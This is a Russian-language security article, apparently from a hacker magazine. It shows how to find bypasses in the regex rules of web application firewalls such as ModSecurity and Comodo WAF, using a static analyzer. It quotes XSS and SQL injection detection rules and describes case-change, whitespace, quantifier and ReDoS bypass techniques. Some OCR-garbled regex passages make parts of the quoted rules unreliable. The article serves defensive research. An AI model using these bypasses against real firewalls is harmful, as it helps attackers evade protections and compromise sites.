

Наиболее популярные техники детекта вредоносной нагрузки в WAF

Напомню, что регулярные выражения выполняют поиск подстроки (в нашем случае — вредоносного паттерна) в тексте (в нашем случае — в HTTP-параметре). Например, вот одна из самых простых регулярок из ModSecurity:

#### $(?i)(\text{sscript}['>)$  \*>.\*?)

Это выражение ищет HTML-инъекцию типа XSS в теле запроса. Первая часть ((?i)) делает последующую часть выражения нечувствительной к регистру, вторая (во вторых скобках) ищет открывающийся тег <script с произвольными параметрами внутри тега и произвольный текст после символа >.

Регулярные выражения очень популярны в security-продуктах. При работе с веб-приложениями ты встретишь их на всех уровнях. Самый первый и ближайший к пользователю - XSS Auditor, который встроен во все популярные браузеры (даже в IE, начиная с версии 7). Второй — это фронтендовые анализаторы, предотвращающие исполнение вредоносного кода, который может прийти с бэкенда в качестве данных. Третий уровень - бэкенд, на котором также могут использоваться регулярки для постобработки данных - проверять пользовательский ввод перед сохранением в БД, а также перед выводом пользователю.

#### ИЗУЧАЕМ УЯЗВИМОСТИ ПРАВИЛ

Давай скачаем актуальные версии шести топовых бесплатных WAF и вытащим из них все правила. В результате на диске у тебя скопится порядка 500 правил, из которых около 90% защищают веб-приложение от XSS- и SQL-инъекций.



#### **INFO**

На момент исследования абсолютно все представленные техники обхода были зиродеями. Сейчас часть из них уже активно патчится вендорами, но тем не менее подходы к поиску байпасов остаются неизменными.

Предположим, что некоторые из исследуемых правил имеют ошибки. Найденная ошибка в таком правиле позволит использовать ее в качестве байпаса.

Разделим типы байпасов, которые мы сможем эксплуатировать, на синтаксические (ошибка в использовании синтаксиса регулярных выражений, из-за чего меняется логика правила) и непредвиденные (правила изначально не учитывают определенные случаи). Теперь нужно подобрать инструмент для анализа правил на предмет этих ошибок.

Опытный специалист, пристально посмотрев на регулярное выражение, сможет, исходя из своего опыта, дать вердикт, можно ли обойти данное правило. Однако точной методологии, по которой неопытный хакер (или скрипт) может проверить регулярное выражение на наличие обхода, не существует. Давай ее создадим.



**INFO** 

Чтобы научиться находить обходы, необходимо разобраться в коварных хитросплетениях синтаксиса регулярных выражений.

#### Модификаторы, числовые квантификаторы и позиционные указатели

Возьмем для начала несложный пример. Здесь у нас простое выражение, которое защищает функцию \_exec(). Регулярка пытается найти паттерн attackpayload в GET-параметре а и, если он найден, предотвратить исполнение вредоносного кода:



В этом коде есть как минимум три проблемы.

1. Регистр. Выражение не учитывает регистр, поэтому, если использовать нагрузку разного регистра, ее удастся обойти:

#### atTacKpAyloAd

Пофиксить это можно при помощи модификатора (?i), благодаря которому регистр не будет учитываться.

2. Символы начала и конца строки (^\$). Выражение ищет вредоносную нагрузку, жестко привязываясь к позиции в строке. В большинстве языков, для которых предназначается вредоносная нагрузка (например, SQL), пробелы в начале и в конце строки не влияют на синтаксис. Таким образом, если добавить пробелы в начале и конце строки, защиту удастся обойти:

#### attackpayload

Чтобы не допускать подобного байпаса, нужно обращать особое внимание на то, как используются явные указатели начала и конца строки. Зачастую ОНИ НЕ НУЖНЫ.

З. Квантификаторы ({1,3}). Регулярное выражение ищет количество вхождений от одного до трех. Соответственно, написав полезную нагрузку четыре или более раз, можно ее обойти:

attackpayloadattackpayloadattackpayloadattackpayload...

Пофиксить это можно, указав неограниченное число вхождений подстроки (+ вместо {1,3}). Квантификатора {m, n} вообще следует избегать. Например, раньше считалось, что четыре символа - это максимум для корневого домена (к примеру, .info), а сейчас появились TLD типа .university. Как следствие, регулярные выражения, в которых используется паттерн  $\{2, 4\}$ , перестали быть валидными, и открылась возможность для байпаса.

#### Ошибки логики

Теперь давай рассмотрим несколько выражений посложнее.

- 1. (a+)+ это пример так называемого ReDoS, отказа в обслуживании при парсинге текста уязвимым регулярным выражением. Проблема в том, что это регулярное выражение будет обрабатываться парсером слишком долго из-за чрезмерного количества вхождений в строку. То есть если мы передадим **ааааааа....ааааааааb**, то в некоторых парсерах такой поиск будет выполнять 2<sup>^</sup> попераций сравнивания, что и приведет к отказу в обслуживании запущенной функции.
- 2. **a' \s+b** в этом случае неверно выбран квантификатор. Знак + в регулярных выражениях означает «1 или более». Соответственно, мы можем передать «а' пробел-0-раз b», тем самым обойдя регулярку и выполнив вредоносную нагрузку.
- 3. a[\n]\*b здесь используется черный список. Всегда нужно помнить, что большинству Unicode-символов существуют эквивалентные альтернативы, которые могут быть не учтены в списке регулярки. Использовать блек-листы нужно с осторожностью. В данном случае обойти правило можно так: a\rb.

#### Особенности парсеров и опечатки

- 1. [A-z] в этом примере разрешен слишком широкий скоуп. Кроме желаемых диапазонов символов A-Z и a-z, такое выражение разрешает еще и ряд спецсимволов, в числе которых \, `, [, ] и так далее, что в большинстве случаев может привести к выходу за контекст.
- 2.  $[digit]$  здесь отсутствует двоеточие до и после класса digit (POSIX character set). В данном случае это просто набор из четырех символов, все остальные разрешены.
- 3. a |b, a||b. В первом случае допущен лишний пробел такое выражение

будет искать не «а или b», а «а пробел, или b». Во втором случае подразумевался один оператор «или», а написано два. Такое выражение найдет все вхождения а и пустые строки (ведь после | идет пустая строка), но не b.

4. 11 \e \q - в этом случае конструкции с бэкслешами неоднозначны, так как в разных парсерах спецсимволы могут обрабатываться по-разному в зависимости от контекста. В разных парсерах спецсимволы могут обрабатываться по-разному. В этом примере \11 может быть как бэклинком с номером 11, так и символом табуляции (0х09 в восьмеричном коде); \е может интерпретироваться как очень редко описываемый в документации wildcard (символ Esc);  $\mathcal{A}$  - просто экранированный символ **q**. Казалось бы, один и тот же символ, но читается он по-разному в зависимости от условий и конкретного парсера.

#### ИЩЕМ УЯЗВИМЫЕ РЕГЭКСПЫ

Задокументировав все популярные ошибки и недочеты в таблицу, я написал небольшой статический анализатор регулярных выражений, который анализирует полученные выражения и подсвечивает найденные слабые части. Отчет сохраняется в виде HTML.

Запустив инструмент на выборке из 500 регулярных выражений, найденных при сборе правил, я получил интересные результаты: программа обнаружила более 300 потенциальных байпасов. Здесь и далее символы, подсвеченные желтым, - это потенциально уязвимые места в регулярных выражениях.

В первой строке регулярка уязвима к ReDoS.

Line  $1 =$ 

SecRule REQUEST\_COOKIES|!REQUEST\_COOKIES:/\_\_utm/|!REQUEST\_COOKIES:/\_pk\_ref/|REQUEST\_COOKIES\_NAMES|ARGS\_NAMES|ARGS|XML:/\* "(?i:<mark>(?:\A|<br>[^\d])0x[a-f\d]{3,}[a-f\d]\*)+"<br>"phase:2,id:'981260',rev:'2',ver:'0WASP\_CRS/2.2.9',maturi</mark> Rule 4 (Regexp is possibly vulnerable to ReDoS). Line  $1 =$ SecRule REQUEST\_COOKIES|!REQUEST\_COOKIES:/\_\_utm/|!REQUEST\_COOKIES:/\_pk\_ref/|REQUEST\_COOKIES\_NAMES|ARGS\_NAMES|ARGS|XML:/\* "(?i:(?:\A|<br>[^\d])0x[a-f\d]<mark>{3,}</mark>[a-f\d]\*)+" "phase:2,id:'981260',rev:'2',ver:'0WASP\_CRS/2.2.9',maturity:'8',accuracy:'8',capture,t:none,t:urlDecodeUni,block,msg:'SQL Hex<br>Encoding Identified',logdata:'Matched Data: %{TX.0} found within %{MATCHED\_VAR\_NAME}:<br>%{MATCHED\_ /A1',tag:'0WASP\_AppSensor/CIE1',tag:'PCI/6.5.2',setvar:'tx.msg=%{rule.msg}',setvar:tx.sql\_injection\_score=+%<br>{tx.critical\_anomaly\_score},setvar:tx.anomaly\_score=+%{tx.critical\_anomaly\_score},setvar:tx.%{rule.id}-0WASP\_CRS/ Rule 5 (Number of repetitions of set or group {} should be carefully used, as one can bypass such limitation by lowering or increasing specified numbers). Пример запуска анализатора на выборке правил, отобранной через grep

Еще один пример — некорректно выбранная длина строки в запросе union select. Очевидно, что ограничение можно обойти, просто вставив 101 символ и больше.

(?:s(?:t(?:d(?:dev(\_pop|\_samp)?)?|r(?:\_to\_date|cmp))|u(?:b(?:str(?:ing(\_index)?)?|  $(?:\text{dat}|\text{tim})\in(?:\text{c}(?\text{notline}|\text{ond})$  [ssion\_user)|ys(?:tem\_user|date)|ha(1|2)?|oundex|chema|ig?n|pace|qrt)|i(?:s(null|\_(free\_lock|i<br>pv4\_compat|ipv4\_mapped|ipv4|ipv6|not\_null|not|null|used\_lock))?|n(?:et6?\_(aton|ntoa)|s(?:ert| ???d\_length)?|ix\_timestamp|hex)|tc\_(date|time|timestamp)|p(?:datexml|per)|uid(\_short)?|case|ser)|l(?:o(?:ca(?:l(timestamp)?|te)|g(2<br>|10)?|ad\_file|wer)|ast(\_day|\_insert\_id)?|e(?:<br>!?:as|f)t|ngth)|case|trim|pad|n)|t(?:ime(sta m)|an)|m(?:a(?:ke(?:\_set|date)|ster\_pos\_wait|x)|i(?:  $(?:crosecon)$ ?d|n(?:ute)?)|o(?:nth(name)?|d)|d5)|r(?:e(?:p(?:lace|eat)|lease\_lock|verse)|o(?:w\_count|und)|a(?:dians|nd)|ight|trim|pad<br>)|f(?:i(?:eld(\_in\_set)?|nd\_in\_set)|rom\_(base64|days|unixtime)|o(?:und\_rows|rmat)|loor)|a(?  $dat|time|$ (?:co|b)s|tan2?|vg)|p(?:o(?:sition|w(er)?)|eriod\_(add|diff)|rocedure\_analyse|assword|i)|b(?:i(?:t\_(?:length|count|x?or|and)|n(\_to\_nu m)?)|enchmark)|e(?:x(?:p(?:ort\_set)?|tract(value)?)|nc(?:rypt|ode)|lt)|v(?:a(?:r(?:\_(?:sam|po)p|iance)|lues)|ersion)|g(?:r(?:oup\_con ca|eates)t|et\_(format|lock))|o(?: (?:ld\_passwo)?rd|ct(et\_length)?)|we(?:ek(day|ofyear)?|ight\_string)|n(?:o(?:t\_in|w)|ame\_const|ullif)| (?:ld\_passwo)?rd|ct(et\_length)?)|we(?:ek(day|ofyear)?|ight\_string)|n(?:o(?:t\_in|w)|ame\_const|ullif)|<br>(?:d(?:elect\b(?:.{1,100}?<br>\b(?:d(?:elect\b(?:.{1,100}?<br>\b(?:(?:length|count|top)\b.{1,100}?)\eform|from\b.{1,100}?\eoun  $(?,dot|tim)e)|h(?iar(?:(?:acter)2)lend|set)?|r)|iel(?ing)|last|r32)\W^{\{o(?:(?in(?:v(?):etr(?):_us))^2|cat(?:_ws)|rection_id)|\n(?:mpres)?s|ercibility|alescel1)\W^{\{l|llation\W^{\{a\}}(a)\}}|d(?:(?:a(?:(?:(?:(?:(?:(?:(?:(?:(?:(?:(?:(?:(@leen)cryp|faul)t|grees|code)|ump))\W^{\{l|lbrs\}}|b(?:(?:(@leen)cryp|faul)t|grees|code)|ump)\W^{\{l|lbrs\}}|b(?:(?:(@leen)cr$ Rule 5 (Number of repetitions of set or group {} should be carefully used, as one can bypass such limitation by lowering or increasing specified numbers).

Некорректное использование максимальной длины подстроки в регулярном выражении

Теперь давай потестируем тулкит на более свежей базе. В качестве примера скачаем последний билд WordPress и при помощи grep вытащим из его исходного кода все регулярные выражения в файл **regexp.txt**.



Сохраняем все регулярные выражения из кодовой базы WordPress в файл regexp.txt

Запустим наш анализатор и взглянем на сгенерированный отчет. В файле wp-includes/class-phpmailer.php обнаружилось выражение [A-z] с описанной выше уязвимостью (вхождение непредназначенных символов). Вот лишь малый список open source CMS, в которых он используется: WordPress, Drupal, 1CRM, SugarCRM, Yii, Joomla.







**B COBPEMEHHUX WEB APPLICATION** FIREWALLS И ЧТО С НИМИ ДЕЛАТЬ

#### ИЗУЧАЕМ УЯЗВИМОСТИ В WAF

Теперь, когда мы поняли основные проблемы с регулярными выражениями и освоили методики поиска уязвимостей, давай рассмотрим примеры байпасов в реальных современных WAF.

#### **ModSecurity**

ModSecurity - это бесплатный application-level WAF, который давно и широко используется в связке с Apache, nginx и другими серверами. На сайте ModSecurity есть страница, которая позволяет проверить параметр (строку в запросе) на наличие вредоносной нагрузки в соответствии с правилами ModSecurity. Если в переданной строке обнаружена атака, то сайт ModSecurity возвращает список правил, которые задетектили эту атаку.



На первом скриншоте слева я отправил URI-схему, и ModSecurity определил это как атаку Remote File Inclusion. Однако если взглянуть на исходное регулярное выражение, которое детектит эту атаку (выделено красным на скриншоте), мы увидим, что регулярка не учитывает регистр. Можно просто поменять регистр, скажем заменив буквы tt на заглавные, и тем самым обойти файрвол.

#### **Comodo WAF**

Компания Comodo, один из крупнейших поставщиков SSL-сертификатов, с недавнего времени выпускает правила для ModSecurity-совместимого продукта Comodo WAF. Однако вместо того, чтобы писать свои правила фильтрации и регулярные выражения, судя по всему, разработчики решили просто накачать регулярок из других WAF и использовать их в своем продукте. А чтобы не прилетел иск за использование чужого кода, Comodo просто поменяла некоторые «незначительные» детали в правилах.

Что конкретно сделали в Comodo? Эти умельцы начали заменять символы в чужих регулярках их альтернативами, которые, на первый взгляд, идентичны по смыслу. Например, квантификатор + они заменяли на  $\{1, \}$ . Вроде бы такой подход выглядит нечестным, но безопасным.

Однако если рассмотреть другой пример замены, видно, что разработчики Comodo WAF зачем-то решили экранировать символ открывающей квадратной скобки. В примере ниже изначальное правило было верное: оно искало on{event}, где {event} - JavaScript-событие onLoad, onMouseOver, onError, etc.

